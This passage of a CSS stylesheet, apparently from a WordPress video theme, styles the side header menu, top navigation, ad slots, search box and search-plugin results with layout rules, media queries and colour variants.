	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	width: 100%;
}

@media (min-width:992px) {
	.header-side .top-search-box .top-search-box-wrapper {
		min-height: 40px;
		margin-top: 10px;
	}

	.header-side .top-search-box .top-search-box-wrapper .search-terms-textfield {
		width: 100% !important;
		border-radius: 5px;
		-webkit-border-radius: 5px;
	}

}

@media (max-width:1560px) {
	.header-side .top-search-box {
		width: 40%;
		margin-left: 8%;
	}

}

@media (min-width:992px) {
	.header-side .nav-logo-img {
		min-height: 60px;
	}

}

@media (min-width:992px) {
	.header-side .main-nav {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 10;
	}

	.header-side .main-nav.sticky-menu {
		display: none !important;
	}

}

@media (max-width:991px) {
	.header-side ~ .main-nav.sticky-menu .nav-side-menu,
	.header-side ~ .main-nav.sticky-menu .top-submit-video {
		display: none;
	}

}

@media (min-width:992px) {
	body.admin-bar .header-side .main-nav {
		top: 32px;
	}

}

body.header-vid-side .player-prev-video,
body.header-vid-side .player-next-video {
	display: none;
}

@media (min-width:1560px) {
	body.header-vid-side.main-layout-boxed #primary-content-wrap .site__container,
	body.header-vid-side.main-layout-boxed #primary-content-wrap .site__container-fluid,
	body.header-vid-side.main-layout-boxed #site-footer .site__container,
	body.header-vid-side.main-layout-boxed #site-footer .site__container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}

	body.header-vid-side .site__container,
	body.header-vid-side .site__container-fluid {
		padding-left: 30px;
		padding-right: 30px;
	}

}

body.header-vid-side #site-wrap-parent {
	padding-left: 410px;
}

@media (max-width:1559px) {
	body.header-vid-side #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side .side-menu-wrapper {
		display: block;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.fullwidth-mode-enable .side-menu-wrapper {
		display: block;
	}

}

body.header-vid-side.open-side-menu #site-wrap-parent {
	padding-left: 410px;
}

@media (max-width:1559px) {
	body.header-vid-side.open-side-menu #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.open-side-menu .side-menu-wrapper {
		display: block;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.open-side-menu.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.open-side-menu.fullwidth-mode-enable .side-menu-wrapper {
		display: block;
	}

}

body.header-vid-side.close-side-menu #site-wrap-parent {
	padding-left: 0;
}

body.header-vid-side.close-side-menu .side-menu-wrapper {
	display: none;
}

@media (max-width:1559px) {
	body.header-vid-side #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side .side-menu-wrapper {
		display: none;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.fullwidth-mode-enable .side-menu-wrapper {
		display: none;
	}

}

body.header-vid-side .side-menu-wrapper {
	width: 410px;
	padding-left: 60px;
	position: fixed;
	top: 60px;
	left: 0;
	bottom: 0;
	background-color: #FFFFFF;
	z-index: 9;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

@media (max-width:991px) {
	body.header-vid-side .side-menu-wrapper {
		display: none !important;
	}

}

body.header-vid-side .side-menu-wrapper:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
	bottom: 0;
	background-color: #1A1A1A;
}

body.header-vid-side .side-menu-wrapper .side-menu-children {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 60px;
	right: 0;
	overflow: hidden;
}

body.header-vid-side .side-menu-wrapper .side-menu-children .mCSB_scrollTools {
	width: 4px;
}

body.header-vid-side .side-menu-wrapper .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-webkit-border-radius: 0;
}

body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar-vertical,
body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar-vertical {
	padding: 0;
	width: 4px;
}

body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(0, 0, 0, 0.15);
}

body.header-vid-side .side-menu-wrapper .main-side-menu {
	padding: 25px;
	text-transform: uppercase;
	font-size: 16px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu ul,
body.header-vid-side .side-menu-wrapper .main-side-menu li {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1.6;
}

body.header-vid-side .side-menu-wrapper .main-side-menu a {
	text-decoration: none;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul ul {
	padding-left: 30px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li {
	position: relative;
	padding-top: 8px;
	border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
	padding-bottom: 13px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 10px;
	font-size: 14px;
	color: #444444;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	cursor: pointer;
	z-index: 1;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li.active-sub-menu .fa-angle-right:before {
	content: '\f107';
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul {
	padding: 13px 25px;
	background-color: rgba(0, 0, 0, 0.038);
	margin: 23px 0 28px 0;
	display: none;
	border-radius: 8px;
	-webkit-border-radius: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul li {
	padding-top: 8px;
	padding-bottom: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul > li ul {
	font-size: 14px;
	padding-left: 20px;
}

body.header-vid-side .side-menu-wrapper .left-side-menu {
	position: absolute;
	bottom: 10px;
	left: 10px;
	width: 40px;
}

body.header-vid-side .side-menu-wrapper .sidemenu-sidebar {
	padding: 0 25px 0 25px;
}

body.header-vid-side .side-menu-wrapper .sidemenu-sidebar > .widget:first-child {
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	padding-top: 40px;
}

body.header-vid-side .side-menu-wrapper .watch-later-elm {
	position: relative;
}

body.header-vid-side .side-menu-wrapper .watch-later-elm .top-watch-later-listing {
	top: auto;
	right: auto;
	bottom: -5px;
	left: 100%;
	z-index: 9;
}

body.header-vid-side .side-menu-wrapper .login-elm {
	position: relative;
}

body.header-vid-side .side-menu-wrapper .login-elm .top-login-info {
	top: auto;
	right: auto;
	bottom: -5px;
	left: 100%;
	z-index: 9;
}

body.header-vid-side.admin-bar .side-menu-wrapper {
	top: 92px;
}

body.header-vid-side.dark-background .side-menu-wrapper {
	background-color: #252525;
}

body.header-vid-side.dark-background .side-menu-wrapper:before {
	background-color: #333333;
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

body.header-vid-side.dark-background .side-menu-wrapper .sidemenu-sidebar > .widget:first-child {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side.dark-background .side-menu-wrapper .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side .side-menu-wrapper.dark-background {
	background-color: #252525;
}

body.header-vid-side .side-menu-wrapper.dark-background:before {
	background-color: #333333;
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

body.header-vid-side .side-menu-wrapper.dark-background .sidemenu-sidebar > .widget:first-child {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side .side-menu-wrapper.dark-background .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.2);
}

/*6.3 - Header Content*/
.top-content {
	position: relative;
}

@media (max-width:767px) {
	.top-content {
		display: none;
	}

}

.top-content .nav-logo {
	max-width: 33%;
}

@media (max-width:991px) {
	.top-content .nav-logo {
		display: none;
	}

}

.top-content .nav-logo .nav-logo-img img {
	max-height: 70px;
	max-width: 100%;
}

@media (min-width:992px) {
	.top-content .top-ad {
		max-width: 67%;
	}

}

.top-content .top-ad-content img {
	display: block;
}

.top-content .top-ad-content iframe {
	margin: 0;
	padding: 0;
}

.top-content .top-ad-content .top-ad-wrap {
	max-width: 728px;
	width: 728px;
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:992px) and (max-width:1199px) {
	.top-content .top-ad-content .top-ad-wrap {
		max-width: 612px;
		width: 612px;
	}

}

@media (max-width:991px) {
	.top-content .top-ad-content .top-ad-wrap {
		max-width: 690px;
		width: 690px;
	}

}

.top-content .nav-logo-img,
.top-content .top-ad-content {
	min-height: 140px;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (max-width:1199px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 130px;
	}

}

@media (max-width:767px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 100px;
	}

}

@media (max-width:575px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 0;
		padding: 20px 0;
	}

}

.header-default .top-content {
	background-color: #111111;
}

.header-classic .top-content .nav-logo .nav-logo-img {
	min-height: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.header-classic .top-content .nav-logo .nav-logo-img img {
	max-height: none;
}

.header-classic .top-content .nav-logo,
.header-blog .top-content .nav-logo {
	max-width: 100%;
}

.header-classic .top-content .nav-logo .nav-logo-img,
.header-blog .top-content .nav-logo .nav-logo-img {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.header-blog .top-content .nav-logo .nav-logo-img {
	min-height: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.header-blog .top-content .nav-logo .nav-logo-img img {
	max-height: none;
}

@media (min-width:992px) {
	.header-sport .top-content > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	.header-sport .top-content > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

}

.top-header-ads-mobile {
	padding: 25px 0;
}

@media (min-width:768px) {
	.top-header-ads-mobile {
		display: none;
	}

}

.top-header-ads-mobile .top-header-ads-mobile-content img {
	display: block;
}

.top-header-ads-mobile .top-header-ads-mobile-content iframe {
	margin: 0;
	padding: 0;
}

/*6.4 - Top Menu*/
.top-nav {
	background-color: #000000;
}

.top-nav .container-control {
	position: relative;
	z-index: 9;
}

.top-nav .top-social .top-social-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (max-width:767px) {
	.top-nav .top-social {
		display: none;
	}

}

.top-nav .top-videos .top-video-content .top-video-wrap {
	white-space: nowrap;
	font-size: 0;
}

.top-nav .top-videos .top-video-content .top-video-wrap > * {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-content .top-video-wrap .top-video-listing {
		display: block;
	}

}

.top-nav .top-videos .top-video-header .top-video-heading {
	position: relative;
	margin-right: 25px;
	min-height: 40px;
	text-transform: uppercase;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.top-nav .top-videos .top-video-header .top-video-heading:after {
	content: '';
	display: block;
	position: absolute;
	border: solid transparent;
	border-width: 4px 6px;
	border-left-color: #FFFFFF;
	left: 100%;
	margin-left: 5px;
	top: 50%;
	margin-top: -4px;
}

@media (min-width:768px) and (max-width:991px) {
	.top-nav .top-videos .top-video-header .top-video-heading {
		margin-right: 20px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-header .top-video-heading {
		background-color: rgba(255, 255, 255, 0.15);
		padding: 0 15px;
		margin-right: 0;
		margin-top: 20px;
		min-height: 30px;
	}

	.top-nav .top-videos .top-video-header .top-video-heading:after {
		display: none;
		border-left-color: transparent;
		border-top-color: #FFFFFF;
		left: 50%;
		margin-left: -6px;
		border-width: 6px 4px;
		top: 100%;
		margin-top: 0;
	}

}

.top-nav .top-videos .top-video-listing .fading-slide-control {
	max-height: 1.65rem;
	overflow: hidden;
}

.top-nav .top-videos .top-video-listing ul,
.top-nav .top-videos .top-video-listing li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.top-nav .top-videos .top-video-listing ul > li:not(:first-child) {
	display: none;
}

.top-nav .top-videos .top-video-listing ul > li a {
	max-width: 400px;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	text-decoration: none;
}

@media (max-width:991px) {
	.top-nav .top-videos .top-video-listing ul > li a {
		max-width: 220px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-listing ul > li a {
		max-width: 100%;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-listing {
		padding-top: 7px;
		padding-bottom: 11px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos {
		float: none;
		text-align: center;
	}

}

@media (max-width:991px) {
	.top-nav .top-menu {
		display: none;
	}

}

.top-nav .top-menu .top-menu-content ul,
.top-nav .top-menu .top-menu-content li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-nav .top-menu .top-menu-content > ul {
	margin-left: -15px;
	margin-right: -15px;
	text-transform: uppercase;
}

.top-nav .top-menu .top-menu-content > ul:before,
.top-nav .top-menu .top-menu-content > ul:after {
	content: '';
	display: table;
	clear: both;
}

.top-nav .top-menu .top-menu-content a {
	text-decoration: none;
}

.top-nav .top-menu .top-menu-content a i.fa {
	margin-right: 3px;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li,
.top-nav .top-menu .top-menu-content > ul > li {
	float: left;
	position: relative;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a,
.top-nav .top-menu .top-menu-content > ul > li > a {
	display: block;
	min-height: 40px;
	line-height: 40px;
	padding-left: 15px;
	padding-right: 15px;
	color: #FFFFFF;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a:focus,
.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a:hover,
.top-nav .top-menu .top-menu-content > ul > li > a:focus,
.top-nav .top-menu .top-menu-content > ul > li > a:hover {
	color: rgba(255, 255, 255, 0.6);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul,
.top-nav .top-menu .top-menu-content > ul > li ul {
	position: absolute;
	top: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transform: translateX(-10px);
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li,
.top-nav .top-menu .top-menu-content > ul > li ul li {
	padding: 0;
	position: relative;
	min-width: 220px;
	background-color: #FFFFFF;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li a,
.top-nav .top-menu .top-menu-content > ul > li ul li a {
	display: block;
	position: relative;
	padding: 5px 15px;
	white-space: nowrap;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a,
.top-nav .top-menu .top-menu-content > ul > li ul li > a {
	color: #000000;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a:focus,
.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a:hover,
.top-nav .top-menu .top-menu-content > ul > li ul li > a:focus,
.top-nav .top-menu .top-menu-content > ul > li ul li > a:hover {
	color: rgba(0, 0, 0, 0.5);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > ul,
.top-nav .top-menu .top-menu-content > ul > li ul li > ul {
	top: 0;
	left: 100%;
	border-left: 2px solid transparent;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li:hover > ul,
.top-nav .top-menu .top-menu-content > ul > li ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > ul,
.top-nav .top-menu .top-menu-content > ul > li > ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	height: 0;
	overflow: hidden;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li:hover > ul,
.top-nav .top-menu .top-menu-content > ul > li:hover > ul {
	height: auto;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

@media (min-width:768px) {
	body.main-layout-boxed .site-header:not(.header-sport) .top-video-heading {
		margin-right: 20px;
		margin-left: 15px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .site-header:not(.header-sport) .top-video-heading {
		margin-right: 25px;
		margin-left: 20px;
	}

}

@media (min-width:768px) and (max-width:991px) {
	body.main-layout-boxed .site-header.header-sport .top-video-heading {
		margin-right: 20px;
		margin-left: 15px;
	}

}

.header-tech .top-nav .container-control {
	position: relative;
	z-index: 10;
}

@media (min-width:992px) {
	.header-sport .top-nav {
		background-color: #CC0000;
	}

	.header-sport .top-nav .top-videos .top-video-header .top-video-heading {
		background-color: transparent;
		padding-left: 20px;
	}

}

@media (min-width:992px) and (min-width:992px) and (max-width:1199px) {
	.header-sport .top-nav .top-videos .top-video-header .top-video-heading {
		padding-left: 10px;
	}

}

@media (min-width:992px) {
	.header-sport .top-nav > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	.header-sport .top-nav > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

	.header-sport .top-menu.float-left .top-menu-content {
		padding-left: 20px;
	}

}

@media (min-width:992px) and (min-width:992px) and (max-width:1199px) {
	.header-sport .top-menu.float-left .top-menu-content {
		padding-left: 10px;
	}

}

/*6.5 - Navigation Tools*/
.hasVideos {
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	animation: notice 1.8s infinite ease-in-out;
	-webkit-animation: notice 1.8s infinite ease-in-out;
}

@keyframes notice {
	from {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

	50% {
		transform: scale3d(1.15, 1.15, 1.15);
		background-color: white;
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

}

@-webkit-keyframes notice {
	from {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

	50% {
		transform: scale3d(1.15, 1.15, 1.15);
		background-color: white;
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

}

hr.line-light {
	border-color: rgba(255, 255, 255, 0.1);
	margin: 20px 0;
}

/*6.6 - Top Search Box*/
@media (max-width:991px) {
	.top-search-box {
		display: none;
	}

}

.top-search-box .top-search-box-wrapper {
	width: 160px;
	min-height: 50px;
	position: relative;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield {
	margin: 0;
	border: 0;
	background-color: #b80000;
	color: #FFFFFF;
	display: block;
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	bottom: 0;
	padding-right: 55px;
	max-width: none;
	width: 100%;
	height: 100%;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus,
.top-search-box .top-search-box-wrapper .search-terms-textfield:hover {
	color: #FFFFFF;
	width: 200%;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield::-moz-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:-ms-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield::-webkit-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-moz-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill,
.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill:hover,
.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill:focus,
.top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-webkit-autofill {
	background-color: #b80000 !important;
	-webkit-box-shadow: 0 0 0 50px #b80000 inset;
	-webkit-text-fill-color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper input[type="submit"] {
	background: transparent;
	border: none;
	font-size: 0;
	min-width: 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 55px;
}

.top-search-box .top-search-box-wrapper .fa-search {
	position: absolute;
	color: #FFFFFF;
	top: 50%;
	right: 20px;
	pointer-events: none;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

@media (min-width:992px) {
	.header-sport .top-search-box {
		padding-right: 0;
	}

	.header-sport .top-search-box .top-search-box-wrapper {
		width: 200px;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield {
		color: #999999;
		background-color: #e6e6e6;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus,
	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:hover {
		color: #999999;
		width: 160%;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield::-moz-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:-ms-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield::-webkit-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-moz-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-ms-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-webkit-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill,
	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-webkit-autofill {
		background-color: #e6e6e6 !important;
		-webkit-box-shadow: 0 0 0 50px #e6e6e6 inset;
		-webkit-text-fill-color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .fa-search {
		color: #999999;
	}

}

.header-side .top-search-box .wpdreams_asl_container {
	margin-top: 9px;
}

.header-side .top-search-box .wpdreams_asl_container .probox {
	min-height: 42px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput {
	font-size: 14px;
	margin: 0;
	padding: 0;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput input {
	height: auto !important;
	font-size: 14px !important;
	font-weight: normal !important;
	line-height: 1.8 !important;
	padding: 11px 20px 10px 20px !important;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput input.autocomplete {
	margin-top: -42px !important;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proclose,
.header-side .top-search-box .wpdreams_asl_container .probox .promagnifier,
.header-side .top-search-box .wpdreams_asl_container .probox .prosettings {
	width: 42px;
	height: 42px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proloading {
	width: 30px;
	height: 30px;
	margin-top: 6px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .innericon svg {
	width: 18px;
}

body.header-vid-side div.asl_s.searchsettings {
	margin-top: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: rgba(0, 0, 0, 0.9);
}

body.header-vid-side div.asl_s.searchsettings .asl_option_inner {
	margin: 0 15px;
}

body.header-vid-side div.asl_s.searchsettings .asl_option_label {
	font-size: 12px;
	font-weight: normal;
}

body.header-vid-side div.asl_s.searchsettings .asl_option_label {
	line-height: 1.8 !important;
}

body.header-vid-side div.asl_r {
	background-color: rgba(0, 0, 0, 0.9);
	padding: 0;
	margin-top: -20px;
}

body.header-vid-side div.asl_r .results {
	margin-right: 0; /*&.mCS_no_scrollbar .mCustomScrollBox{
		max-height: none !important;
	}*/
}

body.header-vid-side div.asl_r .results .asl_spacer {
	height: 1px;
	background: rgba(255, 255, 255, 0.15);
	margin: 0;
}

body.header-vid-side div.asl_r .results .asl_spacer:last-child {
	display: none;
}

body.header-vid-side div.asl_r .results .item {
	padding: 15px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	border: none;
}

body.header-vid-side div.asl_r .results .item.hovered {
	background: #252525;
}

body.header-vid-side div.asl_r .results .item .asl_content {
	padding: 0;
	font-size: 14px;
	line-height: 1.8;
	overflow: visible;
}

body.header-vid-side div.asl_r .results .item .asl_content h3,
body.header-vid-side div.asl_r .results .item .asl_content h3 a {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
	text-shadow: none;
	font-weight: 500;
	color: #FFFFFF;
}

body.header-vid-side div.asl_r .results .item .asl_image {
	margin: 0 15px 0 0;
}

body.header-vid-side div.asl_r .results .item .asl_desc {
	font-size: 14px;
	color: #C4C4C4;
	line-height: 1.8;
	margin-bottom: -7px;
}

body.header-vid-side div.asl_r .results .item div.etc {
	line-height: 1.8;
}

body.header-vid-side div.asl_r .results .item div.etc .asl_author {
	font-weight: 500;
	text-transform: uppercase;
}

body.header-vid-side div.asl_r .results .item div.etc .asl_author,
body.header-vid-side div.asl_r .results .item div.etc .asl_date {
	font-size: 12px;
	line-height: 1.8;
}

body.header-vid-side div.asl_r .results .item span.highlighted {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
	color: #CC0000;
}

body.header-vid-side div.asl_r p.showmore {
	margin-top: 15px;
}

body.header-vid-side div.asl_r p.showmore a {
	font-size: 14px;
	line-height: 40px;
	color: #FFFFFF;
	font-weight: 500;
	margin-top: 15px;
	text-transform: uppercase;
	background-color: #333333;
}

body.header-vid-side div.asl_r .mCustomScrollBox .mCSBap_scrollTools {
	width: 4px;
}

body.header-vid-side div.asl_r .mCSBap_scrollTools a + .mCSBap_draggerContainer {
	margin: 0;
}

body.header-vid-side div.asl_r .mCSBap_inside > .mCSBap_container {
	margin: 0;
}

body.header-vid-side div.asl_r .mCSBap_buttonUp,
body.header-vid-side div.asl_r .mCSBap_buttonDown {
	display: none !important;
}

body.header-vid-side div.asl_r .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
	border-radius: 0;
	-webkit-border-radius: 0;
	width: 4px;
	background-color: #CC0000;
}

/*6.7 - Sticky Menu*/
